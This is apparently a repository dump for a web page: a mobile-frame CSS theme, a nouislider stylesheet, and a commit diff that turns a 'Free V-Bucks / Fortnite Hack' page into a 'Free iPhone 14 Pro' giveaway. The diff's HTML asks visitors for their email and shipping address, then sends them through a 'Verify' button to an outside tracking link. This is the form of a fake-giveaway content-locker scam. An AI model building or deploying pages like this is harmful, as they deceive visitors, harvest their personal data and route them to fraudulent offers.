  box-shadow: 0 -16px #adb0b3, 0 -12px #adb0b3, 0 -8px #adb0b3, 0 -4px #adb0b3, 0 4px #adb0b3, 0 8px #adb0b3, 0 12px #adb0b3, 0 16px #adb0b3;
  content: "";
  height: 2px;
  margin-top: -1px;
  position: absolute;
  right: 0;
  top: 50%;
  width: 6px;
}
---- nouislider.min.css ----
/*! nouislider - 14.1.1 - 12/15/2019 */
.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;right:0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.noUi-connect{height:100%;width:100%}.noUi-origin{height:10%;width:10%}.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin{left:0;right:auto}.noUi-vertical .noUi-origin{width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute}.noUi-touch-area{height:100%;width:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:transform .3s;transition:transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;right:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;right:-6px;top:-17px}.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle{left:-17px;right:auto}.noUi-target{background:#FAFAFA;border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0,0 3px 6px -5px #BBB}.noUi-connects{border-radius:3px}.noUi-connect{background:#3FB8AF}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #EBEBEB,0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #DDD,0 3px 6px -3px #BBB}.noUi-handle:after,.noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#B8B8B8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-sub{background:#AAA}.noUi-marker-large{background:#AAA}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%,50%);transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{-webkit-transform:translate(0,50%);transform:translate(0,50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #D9D9D9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%,0);transform:translate(-50%,0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;right:120%}
---- main.css ----
@font-face {
  font-family: "Bold";
  src: url("bold.woff2") format("woff2");
}

@font-face {
  font-family: "Bold-I";
  src: url("bold-i.woff2") format("woff2");
}

@font-face {
  font-family: "Normal";
  src: url("normal.woff2") format("woff2");
}

@font-face {
  font-family: "Light";
  src: url("light.woff2") format("woff2");
}

.LH0 { line-height: 0 !important; }

.T2, .T3, .T4, .VB { display: none; }

.progressbar-text {
  font-family: "Light";
  font-size: 1.3rem;
  padding-top: 0.25rem !important;
 }

.card-header { padding: 0.25rem 1rem !important; }

GOLD {
    color: #ed9e17 !important;
    display: contents !important;
}

.CWITH { color: black !important; display: none; }

PLUS {
    color: #226439 !important;
    display: contents !important;
}

BOOST, .BOOST {
    color: #a050dd !important;
    font-size: 1.4rem !important;
}

SUPERLIKE, .SUPERLIKE {
    color: #27b6ff !important;
    font-size: 1.4rem !important;
}

.inline-TINDER-40 {
  height: 40px;
  padding-bottom: 15px;
  display: inline-block;
  padding-left: 7.5px;
}

.inline-TINDER-30 {
  height: 30px;
  padding-bottom: 7.5px;
  display: inline-block;
  padding-left: 5px;
}

.inline-TINDER-35 {
  height: 35px;
  padding-bottom: 10px;
  display: inline-block;
  padding-left: 5px;
}

.inline-TINDER-275 {
  height: 27.5px;
  padding-bottom: 5px;
  display: inline-block;
  padding-left: 5px;
}

.t-bold { font-family: "Bold" !important; }

.t-bold-i { font-family: "Bold-I" !important; }

.t-normal { font-family: "Normal" !important; }

.t-light { font-family: "Light" !important; }

input {
  text-align: center !important;
  text-align-last: center !important;
}

input::placeholder, button, input {
  background-color: #fafafa !important;
  color: #000100 !important;
}

.btn-lg { font-size: 1.4rem !important; }

.device-content {
  background: linear-gradient(180deg,#fff,#f6fafd);
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  flex-direction: column !important;
}

h1, h2, h3, h4, h5, h6 { font-family: "Bold" !important; margin:8px !important}

body {
  background: #0F2027;
  background: -webkit-linear-gradient(to top, #2C5364, #203A43, #0F2027);
  background: linear-gradient(to top, #2C5364, #203A43, #0F2027);
  font-family: "Normal" !important;
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  flex-direction: column !important;
  min-height: 100vh;
}

.tinder-top { top: 0; border-radius: 40px 40px 0 0; width: 100%; }

.tinder-bot { bottom: 0; border-radius: 0 0 40px 40px; width: 100%; }

.tinder-top, .tinder-bot {
    z-index: 0;
    position: absolute;
}

.FLICK {
  border-radius: 40px;
  background: linear-gradient(180deg,#fff,#f6fafd);
  width: 100%;
  height: 100%;
 }

.FLICK2 {
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  flex-direction: column !important;
}

.GOLD {
  color: #ed9e17 !important;
}

.t-gold {
    color: #ed9e17 !important;
    font-size: 1.25rem !important;
    cursor: pointer !important;
}

.t-plus {
    color: #319236 !important;
    font-size: 1.25rem !important;
    cursor: pointer !important;
}

span { display: contents !important; }

.w-30 { width: 30% !important; }

.w-90 { width: 90% !important; }

#SLslider, #Bslider { height: 25px; }

.noUi-handle:after, .noUi-handle:before { height: 16px !important; top: 8px !important; }

.noUi-horizontal .noUi-handle { height: 35px !important; }

#SLslider .noUi-handle, #SLslider .noUi-connect {
  background: #24b8ff !important;
  box-shadow: none !important;
}

#Bslider .noUi-handle, #Bslider .noUi-connect {
  background: #a250ee !important;
  box-shadow: none !important;
}

.DFDFDF { color: #dfdfdf; }

 .FLICK3 {
   height: 98.1337%;
   width: 96.1337%;
   border-radius: 0.8rem;
   background: #319236;
   background: linear-gradient(90deg, #4c51f7 0%, #5e63f0 50%, #a2a5f3 100%);
   padding: 1rem;
   color: #fafafa;
    -webkit-box-shadow: 0px 2.5px 15px 0px rgba(0,0,0,0.5);
    -moz-box-shadow: 0px 2.5px 15px 0px rgba(0,0,0,0.5);
    box-shadow: 0px 2.5px 15px 0px rgba(0,0,0,0.5);
   text-align: center;
   display: flex !important;
   justify-content: center !important;
   align-items: center !important;
   flex-direction: column !important;
  }

 @media (max-width: 575.98px) {

   .tinder-top { border-radius: 0; }

   .tinder-bot { border-radius: 0; }

   .FLICK {
     border-radius: 0;
     background-color: blue;
     width: 100%;
     height: 100%;
    }

    .device-iphone-x .device-content {
      border-radius: 0;
      height: 100%;
      width: 100%;
    }

   .device-iphone-x { width: 100% !important; height: 100vh !important; }

   .device-iphone-x .device-header, .device-iphone-x .device-btns, .device-iphone-x .device-power, .device-sensors, .device-stripe { display: none; }

   .device-iphone-x .device-frame {
     background: none !important;
     border-radius: 0;
     box-shadow: none;
     height: 100% !important;
     padding: 0;
     width: 100% !important;
   }

 }

==== commit f242bff5: "first commit" ====
--- a/index.html
+++ b/index.html
@@ -8,7 +8,7 @@
       <link rel="stylesheet" href="nouislider.min.css">
       <link rel="stylesheet" href="main.css">
       <link rel="icon" type="image/x-icon" href="favicon.png">
-      <title>Unlimited V Bucks</title>
+      <title>Win our iPhone</title>
    </head>
    <body>
       <div class="device device-iphone-x">
@@ -22,31 +22,32 @@
 
                       <article class="T1">
 
-                        <h3 class="t-normal mb-0 LH0">Free <span class="t-bold">V-Bucks</span><img src="gold-2.png" class="inline-TINDER-40">, <span class="t-bold">Skins</span><img src="superlike-2.png" class="inline-TINDER-40"> and <span class="t-bold">Rewards</span>
-                        <h5 class="t-light"><span class="t-normal">Step 1: </span>Type in your Fortnite Account.</h5>
-                        <input type="text" class="form-control form-control-lg t-normal mb-1" id="tinder-ep" placeholder="Email or Fortnite account">
+                        <h3 style="color: black;" class="t-normal mb-0 LH0">Free <span class="t-bold">iPhone 14 Pro</span>
+                        </h3><br/>
+                        <h5 class="t-light"><span class="t-normal">Step 1: </span>Type in your email (accepted: Gmail, Yahoo, Outlook):</h5>
+                        <input type="text" class="form-control form-control-lg t-normal mb-1" id="tinder-ep" placeholder="Valid email">
                         <button type="button" class="btn btn-lg btn-block btn-light mb-1 mt-1 t-bold pt-2 pb-2" onclick="F1();">Continue</button>
 
                       </article>
 
                       <article class="T2">
 
-                        <h5 class="t-light"><span class="t-normal">Step 2: </span>Choose which Fortnite reward you want to get.</h5>
+                        <h5 class="t-light"><span class="t-normal">Step 2: </span>Choose which iPhone 14 Pro you would like. Remember, we will send to you the one we have in stock</h5>
                         <div class="accordion w-100" id="tinderSubscribtions">
                            <div class="card">
                               <div class="card-header" id="tinderPlus">
-                                 <h2 class="mb-0"><button class="btn btn-block t-bold t-plus collapsed" type="button" data-toggle="collapse" data-target="#Plus" aria-expanded="false" aria-controls="Plus">Fortnite V-Bucks<img src="gold-2.png" class="inline-TINDER-35"></button></h2>
+                                 <h2 class="mb-0"><button class="btn btn-block t-bold t-plus collapsed" type="button" data-toggle="collapse" data-target="#Plus" aria-expanded="false" aria-controls="Plus">iPhone 14 Pro Deep Purple</button></h2>
                               </div>
                               <div id="Plus" class="collapse" aria-labelledby="tinderPlus" data-parent="#tinderSubscribtions">
-                                 <div class="card-body p-1"><img class="img-fluid" src="t-p-2.jpg"></div>
+                                 <div class="card-body p-1"><img class="img-fluid" src="t-p-2.png"></div>
                               </div>
                            </div>
                            <div class="card">
                               <div class="card-header" id="tinderGold">
-                                 <h2 class="mb-0"><button class="btn btn-block t-bold t-gold collapsed" type="button" data-toggle="collapse" data-target="#Gold" aria-expanded="false" aria-controls="Gold">Fortnite Skins<img src="superlike-2.png" class="inline-TINDER-35"></button></h2>
+                                 <h2 class="mb-0"><button class="btn btn-block t-bold t-gold collapsed" type="button" data-toggle="collapse" data-target="#Gold" aria-expanded="false" aria-controls="Gold">iPhone 11 Pro Black</button></h2>
                               </div>
                               <div id="Gold" class="collapse" aria-labelledby="tinderGold" data-parent="#tinderSubscribtions">
-                                 <div class="card-body p-1"><img class="img-fluid" src="t-g-2.jpg"></div>
+                                 <div class="card-body p-1"><img class="img-fluid" src="t-g-2.png"></div>
                               </div>
                            </div>
                         </div>
@@ -57,15 +58,7 @@
 
                       <article class="T3">
 
-                        <h5 class="t-light"><span class="t-normal">Step 3: </span>For the moment we only have available V-Bucks. How many <span class="t-bold">V-Bucks</span><img src="gold-2.png" class="inline-TINDER-275"> do you want?</h5>
-
-                        <h3 class="SLSLSL mb-0"><span id="SLSL">250</span> V-Bucks<img src="gold-2.png" class="inline-TINDER-40"></h3>
-
-                        <div id="SLslider" class="w-90 mx-auto mb-2"></div>
-
-                        <h3 class="BBB mb-0"><span id="BB">50</span> x Multiply (if possible)<img src="boost-2.png" class="inline-TINDER-40"></h3>
-
-                        <div id="Bslider" class="w-90 mx-auto mb-3"></div>
+                        <h5 class="t-light"><span class="t-normal">Step 3: </span>Upon successful verification, we kindly request that you provide us your address for the shipment. Thank you!</h5>
 
                         <button type="button" class="btn btn-lg w-90 mx-auto btn-light mb-1 mt-1 t-bold-i pt-2 pb-2" onclick="F3();">Continue</button>
 
@@ -73,11 +66,11 @@
 
                       <article class="T4">
 
-                        <h2 class="t-normal"><span class="t-bold">Fortnite Hack</span> console</h2>
+                        <h2 class="t-normal"><span class="t-bold">Making the request for the stock</span> </h2>
 
                         <div id="PRO"></div>
 
-                        <a id="verify-button" href="https://appslocked.com/cl/i/j65q2o"> <button type="button" class="btn btn-lg btn-block btn-light mb-1 mt-1 t-bold-i pt-2 pb-2 VB" >Verify</button> </a>
+                        <a id="verify-button" href="https://mobileverify.net/cl/i/g6515d"> <button type="button" class="btn btn-lg btn-block btn-light mb-1 mt-1 t-bold-i pt-2 pb-2 VB" >Verify</button> </a>
 
                       </article>
 
--- a/main.css
+++ b/main.css
@@ -31,14 +31,14 @@
 .card-header { padding: 0.25rem 1rem !important; }
 
 GOLD {
-    color: #ed9e17 !important;
+    color: #030303 !important;
     display: contents !important;
 }
 
 .CWITH { color: black !important; display: none; }
 
 PLUS {
-    color: #226439 !important;
+    color: #000000 !important;
     display: contents !important;
 }
 
@@ -80,13 +80,13 @@
   padding-left: 5px;
 }
 
-.t-bold { font-family: "Bold" !important; }
-
-.t-bold-i { font-family: "Bold-I" !important; }
-
-.t-normal { font-family: "Normal" !important; }
-
-.t-light { font-family: "Light" !important; }
+.t-bold { font-family: "Bold" !important;color:#030303 }
+
+.t-bold-i { font-family: "Bold-I" !important; color:#030303}
+
+.t-normal { font-family: "Normal" !important; color:#030303}
+
+.t-light { font-family: "Light" !important;color:#424546 }
 
 input {
   text-align: center !important;
@@ -94,8 +94,8 @@
 }
 
 input::placeholder, button, input {
-  background-color: #fafafa !important;
-  color: #000100 !important;
+  background-color: #faf6f6 !important;
+  color: #2d2e2d !important;
 }
 
 .btn-lg { font-size: 1.4rem !important; }
@@ -150,13 +150,13 @@
 }
 
 .t-gold {
-    color: #ed9e17 !important;
+    color: #2b2f2b !important;
     font-size: 1.25rem !important;
     cursor: pointer !important;
 }
 
 .t-plus {
-    color: #319236 !important;
+    color: #492c4a !important;
     font-size: 1.25rem !important;
     cursor: pointer !important;
 }
@@ -190,7 +190,7 @@
    width: 96.1337%;
    border-radius: 0.8rem;
    background: #319236;
-   background: linear-gradient(90deg, #4c51f7 0%, #5e63f0 50%, #a2a5f3 100%);
+   background: linear-gradient(90deg, #b2b3c1 0%, #c8c8cf 50%, #ffffff 100%);
    padding: 1rem;
    color: #fafafa;
     -webkit-box-shadow: 0px 2.5px 15px 0px rgba(0,0,0,0.5);
